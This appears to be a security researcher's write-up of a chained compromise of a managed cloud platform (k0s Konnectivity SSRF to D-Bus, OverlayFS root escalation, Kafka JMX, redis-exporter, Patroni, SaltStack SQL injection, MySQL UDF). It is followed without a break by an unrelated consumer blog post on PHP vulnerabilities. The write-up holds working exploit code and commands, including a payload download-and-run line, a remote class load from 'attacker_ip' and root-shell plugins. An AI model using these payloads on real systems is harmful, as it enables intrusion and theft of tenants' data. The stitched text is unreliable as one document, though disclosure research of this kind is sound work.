A quick primer on k0s: this is a minimalist Kubernetes distribution designed for cloud providers. It’s a convenient base for deploying managed clusters (mk8s) with minimal resource overhead. An important feature of k0s is that running user pods on control plane nodes (also known as master nodes) is disabled by default. This meets mk8s security requirements for control plane isolation.

Port 8132, mentioned above, hosts AgentService, which provides a single method: Connect. This method accepts a Packet stream.

service AgentService {
  rpc Connect(stream Packet) returns (stream Packet) {}
}

The code revealed an interesting detail: when AgentService receives a packet of the type DIAL_REQ from a worker node, the server calls the net.Dial() function on the control plane side. The packet structure for the Connect method looks like this:

//apiserver-network-proxy/konnectivity-client/proto/client/client.proto:26

enum PacketType {
  DIAL_REQ = 0;
  DIAL_RSP = 1;
  ...
}

message Packet {
  PacketType type = 1;

  oneof payload {
    DialRequest dialRequest = 2;
    DialResponse dialResponse = 3;
    Data data = 4;
    CloseRequest closeRequest = 5;
    CloseResponse closeResponse = 6;
    CloseDial closeDial = 7;
  }
}

message DialRequest {
    // tcp or udp?
    string protocol = 1;
    // node:port
    string address = 2;
    // random id for client, maybe should be longer
    int64 random = 3;
}

The server reads any Packet packets from the stream initiated by the agent (worker node):

//apiserver-network-proxy/pkg/server/server.go:721
in, err := stream.Recv()
...
recvCh <- in

Next, the packets go to the backend manager:

//apiserver-network-proxy/pkg/server/server.go:748

func (s *ProxyServer) serveRecvBackend(...) {
    for pkt := range recvCh {
        switch pkt.Type {

Then comes the most interesting part:

//apiserver-network-proxy/pkg/server/server.go:888

case client.PacketType_DIAL_REQ:
    req := pkt.GetDialRequest()
    klog.V(5).InfoS("Received DIAL_REQ", "target", req.Address)
    s.handleDialRequest(pkt, backend)

In other words, a DIAL_REQ that comes from the agent (worker node) was considered valid and passed to the packet handler for the corresponding type (DIAL_REQ).

//apiserver-network-proxy/pkg/server/server.go:921
func (s *ProxyServer) handleDialRequest(pkt *client.Packet, backend Backend) {
  ...
  dialReq := pkt.GetDialRequest()
  resp.GetDialResponse().Random = dialReq.Random

  start := time.Now()
  conn, err := net.Dial(dialReq.Protocol, dialReq.Address) // we control proto and address

This created an SSRF primitive in the control plane context, which made it possible to reach not only network resources but also host UNIX sockets. D-Bus (- /run/dbus/system_bus_socket) was chosen as a promising target for interaction. The busctl utility revealed the following services available on the control plane:

org.freedesktop.DBus
 org.freedesktop.PackageKit
 org.freedesktop.PolicyKit1
 org.freedesktop.login1
 org.freedesktop.systemd1
 com.ubuntu.SoftwareProperties

Using the org.freedesktop.DBus.GetConnectionCredentials method with a custom D-Bus client we wrote on top of github.com/godbus/dbus/v5, we were able to retrieve the UID of the current process. In this case, it was 997. Unfortunately, it wasn’t root, which means we couldn’t instantly start a system service in systemd. However, it was still possible to create a user service (system –user). To do this, we first enabled lingering for our UID:

busctl --address=unix:path=/tmp/master-dbus.sock \
  call org.freedesktop.login1 \
       /org/freedesktop/login1 \
       org.freedesktop.login1.Manager \
       SetUserLinger ubb 997 true false

The following sockets were then opened:

/run/user/997/bus
 /run/user/997/systemd/private (this socket is the equivalent of running commands through systemctl --user.)

Through this new socket, we called the StartTransientUnit method of the org.freedesktop.systemd1.Manager service:

StartTransientUnit(
  name: string,
  mode: string,
  properties: a(sv),
  aux: a(sa(sv))
) -> job object path

The properties parameter is exactly where you pass the standard systemd service definition directives. We added the following line:

ExecStart=/bin/sh -c "bash -lc 'curl ip:port/payload -o /tmp/love;chmod +x /tmp/love; setsid /tmp/love '"

As a result, we successfully received a callback from the control plane.

Konnectivity-server context and node network interfaces

Konnectivity-server context and node network interfaces

Mirantis, the company behind the k0s project, confirmed the vulnerability.

1.4. Privilege escalation on the host

Since konnectivity-server runs with limited privileges by default, the next step after achieving RCE on the control plane was to escalate those privileges. An analysis of processes on the control plane node revealed a running salt-minion service. Root privileges allow authentication in salt-minion as that minion and further attacks against it (more on that later).

In our case, the target host ran Ubuntu 22.04 with kernel version 5.15.x. Because user namespaces were enabled, a known bug in OverlayFS offered a viable path to privilege escalation: it allows a file to retain the cap_setuid+eip capabilities after namespace manipulation.

To exploit the vulnerability, a copy of the python3 interpreter was created with the setuid capability set, which made it possible to gain root privileges.

rm -rf /tmp/lpe
mkdir /tmp/lpe
cd /tmp/lpe

unshare -rm sh -c '
 mkdir l u w m &&
 cp /usr/bin/python3 l/ &&
 chmod 755 l/python3 &&
 setcap cap_setuid+eip l/python3 &&
 mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
 touch m/*
'
getcap /tmp/lpe/u/python3
/tmp/lpe/u/python3 -c 'import os; os.setuid(0); os.system("id; /bin/sh")'

Confirmation of command execution with root privileges

Confirmation of command execution with root privileges

Gaining root privileges opened up several interesting attack vectors:

  1. We discovered an eth2 interface on the 100.64.0.0/10 subnet on the host. The cloud’s overlay network turned out to be flat, providing visibility into all managed services.
  2. The system stored a salt-minion key pair. This significantly expands the attack surface by providing access to the managed cloud’s own control plane through SaltStack.

2. Adventures in the overlay network

2.1. Victoria stack

An examination of network activity within the managed resource immediately yielded interesting results. Traffic analysis revealed requests from a specific IP address to collect node metrics from our kube-state-metrics instance in mk8s. The IP address turned out to belong to a metrics collector, one of the VictoriaMetrics instances serving numerous managed resources. Like Prometheus, the VictoriaMetrics API exposes a list of targets from which it collects metrics.

When we queried the http://100.64.13.37:8429/api/v1/targets endpoint, we found that each target’s labels contained valuable metadata:

"discoveredLabels": {
           "__address__": "http://100.64.1.1:6897/metrics",
           "__meta_url": "CENSORED",
           "__metrics_path__": "/metrics",
           "__scheme__": "http",
           "__scrape_interval__": "2m0s",
           "__scrape_timeout__": "2m0s",
           "cluster_id": "676767",
           "customer": "customerID",
           "job": "http",
           "profile": "kubernetes",
           "vds_id": "1337",
           "version": "1.0"
         }

It’s worth noting that a single VictoriaMetrics query returns a full list of control plane hosts that belong to other cloud tenants. Port 6897 indicates that the kube-state-metrics exporter is running, and the profile: kubernetes field further confirms the target type at this address.

We found another host from the Victoria ecosystem on the same network: VictoriaLogs. The service’s web interface on port 9428 also exposes API endpoints that can reveal sensitive data. For example, the /select/logsql/query endpoint allowed unauthorized access to all logs from any managed resource in the cloud.
Analysis of the control plane logs for mk8s revealed a critical detail: the cloud-init scripts generated private SSH keys for the root account by default. These keys were printed to stdout and automatically saved in the shared system logs.

Correlating certain label values from VictoriaMetrics helped us reconstruct the target host’s original names. This makes it easier to filter data in VictoriaLogs and unambiguously match a compromised private key to the target node where it can be used.

Private SSH key in a VictoriaLogs record

Private SSH key in a VictoriaLogs record

We could use the compromised private key for a privileged account to connect to the target nodes over SSH and gain full control of other tenants’ clusters.

Process privileges on the host and available actions in Kubernetes

Process privileges on the host and available actions in Kubernetes

Logs from other types of services could likely reveal additional sensitive data that would further increase the impact.

2.2. Compromising managed Kafka instances

We explored the option to deploy managed Apache Kafka resources. As expected, we also found these instances on the flat overlay network. One Kafka host had port 9999 open, which turned out to be a JMX Registry.

Discovered Java RMI service on port 9999

Discovered Java RMI service on port 9999

The JMX Registry mechanism is inherently vulnerable: it returns an RMI stub-host to the calling client, which allows remotely loading an arbitrary custom MBean class and executing arbitrary code. We ran an nmap -sC scan against the registry port to identify the exact port of the RMI service we would interact with next. To carry out the attack, we prepared a set of Java scripts with the following structure:

  • JmxCreateMBean.java: connects to the JMX Registry and creates an MBean component, javax.management.loading.MLet (a class that loads classes from a specified URL).
  • JmxInvoke.java: invokes the selected MBean method through the JMX Registry.
  • ExecMBean.java and Exec.java a custom lightweight test MBean component with a run(String cmd) method that provides an interface for remote command execution.

The code that handles the connection and initialization of the MBean component looks like this:

//JmxCreateMBean.java
...
import javax.management.remote.JMXConnector;
import javax.management.remote.JMXConnectorFactory;
import javax.management.remote.JMXServiceURL;

public class JmxCreateMBean {
    private static final class RewritingSocketFactory extends RMISocketFactory {
        private final String fromHost;
        private final String toHost;

        RewritingSocketFactory(String fromHost, String toHost) {
            ...
        }

        @Override
        public Socket createSocket(String host, int port) throws IOException {
            ...
        }

        @Override
        public ServerSocket createServerSocket(int port) throws IOException {
            ...
        }
    }

    public static void main(String[] args) throws Exception {
        ...
        RMISocketFactory.setSocketFactory(new RewritingSocketFactory(args[2], args[3]));
        String url = String.format("service:jmx:rmi:///jndi/rmi://%s:%s/jmxrmi", args[0], args[1]);

        try (JMXConnector connector = JMXConnectorFactory.connect(new JMXServiceURL(url), new HashMap<>())) {
            var mbsc = connector.getMBeanServerConnection();
            try {
                ObjectInstance created = mbsc.createMBean(args[4], new ObjectName(args[5]));
                System.out.println("CREATED " + created.getObjectName() + " " + created.getClassName());
            } catch (InstanceAlreadyExistsException e) {
                System.out.println("EXISTS " + args[5]);
            }
        }
    }
}

Below is the implementation of the malicious Exec.java class, which provides methods to execute shell commands and read and write files with Base64 encoding:

// Exec.java
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.Base64;

public class Exec implements ExecMBean {
    @Override
    public String run(String cmd) throws Exception {
        Process p = new ProcessBuilder("/bin/sh", "-c", cmd).redirectErrorStream(true).start();
        byte[] out = p.getInputStream().readAllBytes();
        int rc = p.waitFor();
        return "rc=" + rc + "\n" + new String(out, StandardCharsets.UTF_8);
    }

    @Override
    public String getB64(String path) throws Exception {
        return Base64.getEncoder().encodeToString(Files.readAllBytes(Path.of(path)));
    }

    @Override
    public String putB64(String path, String b64) throws Exception {
        byte[] data = Base64.getDecoder().decode(b64);
        Files.write(Path.of(path), data);
        return "wrote " + data.length + " bytes";
    }
}

After compiling our custom MBean, we place the resulting JAR file on a remote web server and prepare an mlet.html configuration file so the target server can load it.

<html>
<mlet code="Exec" archive="execmbean.jar" name="payload:type=Exec"></mlet>
</html>

We then perform the following steps:

  1. Create a standard MLet loader inside the Kafka JVM.
  2. Load the malicious MBean onto the target server by calling the getMBeansFromURL method of the standard MLet component (DefaultDomain:type=MLet). The URL of the prepared file is passed as an argument: http://attacker_ip:8000/mlet.html.
  3. Call the run(String cmd) method of the loaded MBean to achieve RCE on the host.
Kafka process context and node network interfaces

Kafka process context and node network interfaces

This attack vector was possible because the RMI stub host, which security standards require to be bound only to the loopback interface (127.0.0.1), was mistakenly exposed to the cloud’s shared overlay network.

2.3. Credential leakage through redis-exporter

The next step was to analyze hosts running managed Redis instances. Alongside the main port 6379 used by Redis, each host had a redis exporter service on port 9121. Analysis of its source code revealed a logic vulnerability in how the target parameter was handled:

//redis_exporter/exporter/http.go:47
func (e *Exporter) scrapeHandler(w http.ResponseWriter, r *http.Request) {
  target := r.URL.Query().Get("target")
...

  if !strings.Contains(target, "://") {
    target = "redis://" + target
  }

  u, err := url.Parse(target)
...

  opts := e.options
...
  _, err = NewRedisExporter(target, opts)
...

Essentially, the /scrape handler accepts an arbitrary target parameter and attempts to collect metrics from that target with the same credentials the exporter uses to connect to its primary Redis instance. Directing a redis exporter request to an attacker-controlled host, such as one running nc -nvlp 6379, makes it possible to intercept the following credentials:

http://<redis_expoter_host>:9121/scrape?target=<fake_redis_server>

AUTH command in an intercepted Redis request

AUTH command in an intercepted Redis request

The captured credentials allowed access to other customers’ Redis instances to read, modify, or delete stored data.

Diagnostic information of the Valkey instance

Diagnostic information of the Valkey instance

(Note. A Redis RCE vulnerability was disclosed during the research. Combined with the access obtained, it made it possible to fully compromise other tenants’ services).

2.4. Compromise of managed PostgreSQL (Patroni) clusters

The PostgreSQL DBMS is one of the most popular managed resources alongside mk8s. The next step was therefore to analyze PostgreSQL hosts in the overlay network. Scanning nodes with the PostgreSQL port (5432) open revealed related services on ports 2379 (an etcd distributed store) and 8008 (Patroni REST API). While the Patroni REST API required authentication, access to etcd was completely unrestricted. Analysis of the contents of etcd revealed a critical key, /v2/keys/service/pg-cluster/config, which contained the Patroni configuration.

Patroni configuration in etcd

Patroni configuration in etcd


{
  "ttl": 30,
  "loop_wait": 10,
  "retry_timeout": 10,
  "maximum_lag_on_failover": 1048576,
  "postgresql": {
    "use_pg_rewind": true,
    "parameters": {
      "archive_command": "id",
      "archive_mode": "always",
      "max_connections": 550,
      "max_locks_per_transaction": 512,
      "max_worker_processes": 27
    }
  }
}

Write access to this configuration file allows an attacker to set archive_command to a command of their choice and achieve RCE on the target host when the archiving process starts. To avoid waiting for the WAL to fill up through normal activity, a way was found to force archiving even with minimal access privileges:

Update the Patroni configuration with the modified archive_command:

curl -s -X PUT http://localhost:2379/v2/keys/service/<CLUSTER_NAME>/config -d value="$(jq -c . config.json)" | jq

Update the configuration again to add the standby_cluster parameter:

{
"ttl": 30,
"loop_wait": 10,
"retry_timeout": 10,
"maximum_lag_on_failover": 1048576,
"postgresql": {
 "use_pg_rewind": true,
 "parameters": {
   "archive_command": "rce",
   "archive_mode": "on",
   "archive_timeout": "10",
   "max_connections": 550,
   "max_locks_per_transaction": 512,
   "max_worker_processes": 27
 }
},
"standby_cluster": {
 "host": "192.0.2.1",
 "port": 5432
}
}

After this parameter is applied, Patroni detects a role conflict for the current primary. The logs show a sequence similar to the following:

cannot be a real primary in standby cluster  
Demoting self (demote-cluster)  
received fast shutdown request  
checkpoint starting: shutdown immediate

Postgres then restarts, and the archiving process runs and executes the injected command:

PostgreSQL process context and node network interfaces

PostgreSQL process context and node network interfaces

This makes it possible to log in to other tenants’ Postgres DBMS instances and gain full control over the data. As an additional risk factor, files containing credentials for access to S3 storage were found on these hosts.

Database and S3 access parameters in a backup file

Database and S3 access parameters in a backup file

This storage holds backups not only of the current instance but also of all other databases in the cloud.

List of backup storage locations in S3

List of backup storage locations in S3

3. Attack on SaltStack management infrastructure

After gaining root access to the control plane node, the focus shifted to the SaltStack configuration management service.

3.1. Analysis of salt fs

The first step was to dump the entire Salt master file system for subsequent static analysis:

Fragment of the Salt Master file list

Fragment of the Salt Master file list

It contained numerous files.

salt-call --out=newline_values_only cp.list_master saltenv=redacted | sed '/^$/d' | while read -r f; do
      mkdir -p "/tmp/dump/$(dirname "$f")"
      salt-call --out=newline_values_only cp.get_file "salt://$f" "/tmp/dump/$f" saltenv=redacted >/dev/null
    done

Because the Salt version in use was up to date, no known CVEs were applicable. However, we found a custom script (_pillar/somebase.py) with a critical vulnerability among the files on the Salt master. The vendor had written it to service minions running the somebase service. The vulnerability is an insecure SQL query construction through the query.format() method:

sql = query.format(
            minion_id=minion_id,
            pillar={**pillar, **results},
            grains=__grains__,
        )
        loaded_items = db_connections[db_alias].load_object_list(sql)

A Salt minion can trigger a pillar refresh and pass arbitrary metadata (grains) to the Salt master. This allows an attacker to inject SQL code through the some_id parameter inside grains. When the extension on the Salt master side processes the request, the generated SQL query is executed in the prod-cloud database. As a result, the vulnerability makes an error-based SQL injection possible.

Database error during pillar processing

Database error during pillar processing

3.2. Exploiting the SQLi

This vulnerability provided access to various database schemas. The most interesting one was the cloudsmth schema, which contained about 50 tables with metadata of all managed resources and VDS.

 Fragment of the table list in the cloudsmth schema

Fragment of the table list in the cloudsmth schema

Even more notable was the salt-masters table, which held authentication tokens for all Salt masters.

Records with Salt Master authentication tokens

Records with Salt Master authentication tokens

With these tokens, we could access the Salt master REST API and run arbitrary commands on all minions in the cloud:

curl -k https://salt-master:8000   -H "Accept: application/json"   -H "Content-Type: application/json"   -H "X-Auth-Token: REDACTED"   -d '[{"client":"local","tgt":"hostname-minion","fun":"cmd.run","arg":["id; hostname"]}]'

By agreement with the vendor, the attack was not developed further. Even so, access to the salt-masters table and the prod-cloud database would have made it possible to take over all resources, including VDS, S3, and other services, in a single step.

4. Other ways to attack the cloud

It’s worth mentioning other ways to get into the overlay network, since some of them also produced interesting cases.

4.1. Exploiting a vulnerability in Managed Valkey

During analysis of the Valkey instances deployed in the cloud infrastructure, we found that the software version in use was vulnerable to CVE-2026-25243. At the time of the analysis, no public proofs of concept (PoCs) or exploits existed. To study how the vulnerability manifests, we analyzed the diagnostic data returned by the INFO command:

valkey_version=7.2.11
redis_version=7.2.4
redis_git_sha1=97b6663c
redis_git_dirty=0
redis_build_id=a75ca2f023d97d88
gcc_version=13.3.0
arch_bits=64
os=Linux 6.8.0-124-generic x86_64
executable=/usr/bin/valkey-server

The redis_build_id identifier made it possible to determine the exact binary in use. It matched the official build for Ubuntu Noble x86_64.

CVE-2026-25243 is caused by the RESTORE command handling serialized RDB objects incorrectly. When the legacy hash-zipmap encoding is used, the validator accepts a 5-byte length representation for a short key, but the parser that follows interprets the key’s internal bytes as the encoding of the value length. This mismatch can cause an out-of-bounds write that overwrites adjacent heap chunks (heap overflow), which can potentially lead to an arbitrary write primitive. After the successful arbitrary write to adjacent memory regions, strict systemd sandbox rules presented an obstacle:

NoExecPaths=/
ExecPaths=/usr/bin/valkey-server /usr/lib /lib
CapabilityBoundingSet=
NoNewPrivileges=true
PrivateUsers=true
ProtectSystem=strict
ProtectHome=true
SystemCallFilter=@system-service
SystemCallFilter=~ @privileged @resources

These parameters block the execution of standard shells, such as /bin/sh. Even so, the /tmp directory was mounted with write access. By modifying the process logic, we could trigger the download and execution of a third-party component from /tmp, which wasn’t covered by the noexec rule. After establishing a stable communication channel, we added an SSH key to /var/lib/valkey/.ssh/authorized_keys. This gave us independent access to the host and the ability to escalate privileges further through standard local privilege escalation (LPE) methods.

Valkey process context and Salt grains parameters

Valkey process context and Salt grains parameters

The GRO Frag vulnerability was triggered in this case, but new LPEs are disclosed every week, so there may be many other ways to escalate privileges and continue the attack on the Salt master.

4.2. MySQL

The MySQL database user didn’t have root privileges when the resource was created.

DROP TABLE IF EXISTS mysql.global_grants;
CREATE TABLE mysql.global_grants (
USER char(32) NOT NULL DEFAULT '',
HOST char(255) NOT NULL DEFAULT '',
PRIV char(32) NOT NULL DEFAULT '',
WITH_GRANT_OPTION enum('N','Y') NOT NULL DEFAULT 'N',
PRIMARY KEY (USER, HOST, PRIV)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

However, the application logic allowed this user to drop and recreate the table with dynamic privileges:

DROP TABLE IF EXISTS mysql.user;

  CREATE TABLE mysql.user (
    Host char(255) NOT NULL DEFAULT '%',
    User char(32) NOT NULL DEFAULT '',
    Select_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Insert_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Update_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Delete_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Reload_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Shutdown_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Process_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    File_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Grant_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    References_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Index_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_db_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Super_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tmp_table_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Lock_tables_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Execute_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_slave_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_client_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_user_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Event_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Trigger_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tablespace_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    ssl_type enum('','ANY','X509','SPECIFIED') NOT NULL DEFAULT '',
    ssl_cipher blob NOT NULL,
    x509_issuer blob NOT NULL,
    x509_subject blob NOT NULL,
    max_questions int unsigned NOT NULL DEFAULT 0,
    max_updates int unsigned NOT NULL DEFAULT 0,
    max_connections int unsigned NOT NULL DEFAULT 0,
    max_user_connections int unsigned NOT NULL DEFAULT 0,
    plugin char(64) NOT NULL DEFAULT 'caching_sha2_password',
    authentication_string text,
    password_expired enum('N','Y') NOT NULL DEFAULT 'N',
    password_last_changed timestamp NULL DEFAULT NULL,
    password_lifetime smallint unsigned DEFAULT NULL,
    account_locked enum('N','Y') NOT NULL DEFAULT 'N',
    Create_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Password_reuse_history smallint unsigned DEFAULT NULL,
    Password_reuse_time smallint unsigned DEFAULT NULL,
    Password_require_current enum('N','Y') DEFAULT NULL,
    User_attributes json DEFAULT NULL,
    PRIMARY KEY (Host, User)
  ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

After the database was restarted and a new user was created, that user automatically received full administrator privileges. Next, we added more privileges:

INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','PERSIST_RO_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_USER','Y');
FLUSH PRIVILEGES;

Having escalated privileges in the database, we now needed to achieve RCE. We compiled a custom UDF library to run system commands.

#include <stdlib.h>
#include <string.h>
#include <stdio.h>

typedef unsigned long long udf_args_type;

typedef struct {
 unsigned int arg_count;
 unsigned int *arg_type;
 char **args;
 unsigned long *lengths;
 char *maybe_null;
 char **attributes;
 unsigned long *attribute_lengths;
 void *extension;
} UDF_ARGS;

typedef struct {
 char maybe_null;
 unsigned int decimals;
 unsigned long max_length;
 char *ptr;
 char const_item;
 void *extension;
} UDF_INIT;

int sys_eval_init(UDF_INIT *initid, UDF_ARGS *args, char *message) {
 if (args->arg_count != 1) {
     strcpy(message, "sys_eval requires one argument");
     return 1;
 }
 initid->max_length = 65535;
 return 0;
}

void sys_eval_deinit(UDF_INIT *initid) {}

char* sys_eval(UDF_INIT *initid, UDF_ARGS *args, char *result,
            unsigned long *length, char *is_null, char *error) {
 if (!args->args[0]) { *is_null = 1; return NULL; }
 char cmd[65535];
 snprintf(cmd, sizeof(cmd), "%.*s", (int)args->lengths[0], args->args[0]);
 FILE *pipe = popen(cmd, "r");
 if (!pipe) { *is_null = 1; return NULL; }
 static char buf[65535];
 size_t total = 0;
 while (total < sizeof(buf)-1) {
     size_t n = fread(buf+total, 1, sizeof(buf)-1-total, pipe);
     if (n == 0) break;
     total += n;
 }
 pclose(pipe);
 buf[total] = '\0';
 *length = total;
 return buf;
}

RCE was achieved through a CRLF injection into the configuration file through the cloud provider’s API:

curl -s -X PATCH "https://somecloud/api/dbaas/id" \
  -H "Content-Type: application/json" \
  -H "Authorization: Bearer $TOKEN" \
  -d '{"config_parameters":{"default-time-zone":"+00:00\nsecure_file_priv=\nplugin_dir=/var/lib/mysql-files/\ndefault-time-zone=+00:00\n#"}}'

This vector made it possible to inject line breaks and override critical configuration parameters:

default-time-zone="+00:00
secure_file_priv= # removes write restrictions so files can be saved to any directory the MySQL user can access.
plugin_dir=/var/lib/mysql-files/ # sets a trusted directory for loading dynamic libraries.

With the write permissions obtained, a malicious UDF library (shared object) was written to the target directory through the following SQL statement:

SELECT UNHEX('$hex') INTO DUMPFILE '/var/lib/mysql-files/rce.so

We restarted the MySQL database to apply the updated configuration and initialize the registered plug-in:

CREATE FUNCTION sys_eval RETURNS STRING SONAME 'rce.so';

Result of executing id via MySQL UDF

Result of executing id via MySQL UDF

The list of active services was analyzed to identify opportunities for local privilege escalation to root. It turned out that the mysql-watcher.service ran with administrator privileges and periodically launched a Python script that accessed MySQL through the system client. To exploit this, we compiled another plug-in:

#include <stdlib.h>
__attribute__((constructor)) static void init(void) {
  system("cp /bin/bash /tmp/rbash && chmod 4755 /tmp/rbash");
}

We injected the path to the directory containing the malicious library (.so file, plugin_dir parameter) and the authentication plug-in name default-auth=plugname into the [client] section of the /etc/mysql/my.cnf configuration file. The next time the background mysql-watcher.service starts the MySQL client as root, the plug-in described above executes on the server host. This causes a system command to run and creates a copy of the Bash interpreter with the SUID bit set (/tmp/rbash), which completes the chain leading to full host compromise.

Conclusion

The cloud provider’s infrastructure was built on in-house components rather than standard open-source solutions, which created a non-trivial attack surface. The research also identified other vulnerabilities, but they were left out of the report because they were standard. Based on the findings, the vendor was given recommendations for strengthening its security posture. The recommendations covered isolating managed services to remove network visibility between them, enforcing strict AppArmor policies to isolate service processes, and adding monitoring of how potentially vulnerable services are used.

How new PHP vulnerabilities threaten home users | Kaspersky official blog

22 October 2026 at 22:39

Yesterday, two critical vulnerabilities were disclosed in PHP, the scripting language used by many websites and online services: CVE-2026-109618 and CVE-2026-109619. Attackers can exploit them to remotely execute commands on any server running PHP, with no authentication required. The exploit has been dubbed PHP2Shell.

The PHP security team announced an upcoming emergency update on October 20 and released patches fixing the vulnerabilities the following day.

We’ve already covered the technical details of these vulnerabilities and explained what companies and server administrators should do. You may have safely skipped that news because you don’t run any servers — but unfortunately, the issue is not limited to businesses.

Nearly 70% of websites run on PHP, including services we use every day: wikis, online stores, smart devices with web interfaces, home network-attached storage (NAS), smart-home controllers, and much more.

Today, we explain how these vulnerabilities could affect you personally and what you can do to reduce the risks.

How the vulnerabilities can affect home users

Account and personal-data theft

The vulnerability allows an attacker to steal authentication tokens from server memory. These tokens essentially act like electronic passes — telling a website that the user has already signed in. As a result, an attacker may be able to access someone else’s account without entering a password or two-factor authentication code, putting messages, documents, delivery addresses, order histories, and other confidential information at risk.

Loss of files on home devices

If you have network-attached storage (NAS) or a video surveillance system at home that uses a vulnerable PHP version, it may also be at risk. Depending on what level of access they gain, attackers could potentially copy, delete or encrypt files they can access.

Malware infection

If an attacker gains access to a vulnerable website, they can use it in virtually any way they want: trick visitors into downloading a malicious file or clicking on a phishing link, display dangerous instructions, replace payment forms or login pages with malicious ones — the list goes on and on. As a result, someone visiting a legitimate website could not only lose access to their account, but also lose money or accidentally infect their device with malware.

Below are examples of services directly affected by the vulnerabilities.

Which services are affected by the PHP vulnerabilities

Jeedom

Jeedom is a smart-home platform that lets users control lighting, sensors, heating, blinds and home IoT devices. Attackers could abuse this in many ways: they could disable the alarm, track when the homeowner is away, access video from the door intercom, and more.

The developers confirmed that the new vulnerability affects their application, and have already released an emergency update — Jeedom 4.6.2. Users need to run the update twice for it to work. The developers say a fully fixed version for home users will be released in the coming days.

Websites we use every day

As mentioned above, PHP is used by roughly 70% of websites. This doesn’t mean every one of them is vulnerable: it depends on the PHP version in use and whether the site owners have already updated it. Many government websites in Europe have already suspended operations because of the new vulnerability.

Unfortunately, a website may still be vulnerable even if it appears to be working normally. An attacker could potentially take control of any legitimate website whose server hasn’t been patched yet. They could fake payment or login pages, host malicious files, or persuade users to download an “urgent update” that is actually malware.

Ordinary users have no reliable way to check whether such instructions or files are safe, so be sure to use reliable anti-phishing and antivirus protection. If you suspect that your data may have been stolen, check the active sessions in your account settings. If you spot suspicious activity or devices you don’t recognize, sign out of all active sessions and change your password. Use a password manager — it can generate a truly strong, unique password that you won’t have to memorize yourself.

Computer games

Bad news for gamers: some video games whose servers use PHP are also at risk. If you don’t want attackers to get hold of your accounts, be sure to update the passwords for your gaming platforms, stores and accounts.

To buy time for updates, some developers temporarily took their services offline. Final Fantasy XIV, Pokemon Champions, games from Bandai Namco Entertainment, Uma Musume: Pretty Derby, Granblue Fantasy, Shadowverse: Worlds Beyond, and many others went into emergency maintenance. Nintendo Switch Online and the GOG and Steam stores were also affected.

Unfortunately, there’ve also been more drastic consequences. Yesterday, the developers of World Quest announced that the game would shut down permanently after 15 years: it relied on outdated infrastructure that would have been extremely difficult and costly to fix. For the same reason, the mobile game Please Save My Pandemonium! shut down after more than ten years of operation.

Home network-attached storage (NAS)

“Home clouds” have become popular in recent years for good reason: many users prefer to keep backups of their data at home rather than online. A number of companies make NAS devices, and at least three — QNAP, Synology and ASUSTOR — have said the vulnerabilities affect their products. An update has also been released for Unraid, an operating system for home servers, network storage and media servers.

QNAP

The manufacturer confirmed that the vulnerabilities affect several versions of its NAS operating systems — QTS and QuTS hero — as well as applications including QuMagie, Note Station 3 and certain versions of QVR Surveillance. A successful attack could put photos, documents, notes and camera recordings at risk.

At the time of publication of this blogpost, QNAP is still preparing updates, so the main priority is to temporarily disconnect NAS from the internet. QNAP recommends disabling port forwarding on the router — to prevent NAS from automatically opening ports — and allowing access to the management panel only from the home network or through a VPN.

Synology

Both vulnerabilities have been officially confirmed in PHP packages 7.3, 7.4, and 8.0–8.4, as well as in Mail Station and Synology Calendar. Fixes have already been released for PHP, starting from version 7.4, as well as for Mail Station and Synology Calendar. PHP 7.3 won’t be fixed. The company separately notes that the PHP component built into its operating system cannot be reached from outside the device, so the risk of attack is very low.

ASUSTOR

ASUSTOR also officially confirmed both vulnerabilities, and immediately removed PHP 7, 7.3, 7.4, and 8.1 packages from App Central. The company recommends immediately backing up your data, removing older PHP packages, and using PHP 8.3 or 8.4.

Unraid

In today’s operating-system update, PHP was upgraded to version 8.4.27 with fixes for the vulnerabilities. The developers recommend that all users update to Unraid 7.3.4. Containers with their own PHP installation must be updated separately: the new PHP version in the operating system doesn’t replace PHP inside containers.

At the time of publication, we haven’t found public confirmation from other major manufacturers (such as TerraMaster, UGREEN, Buffalo, or Western Digital) that their devices are affected by these vulnerabilities — only user discussions on forums.

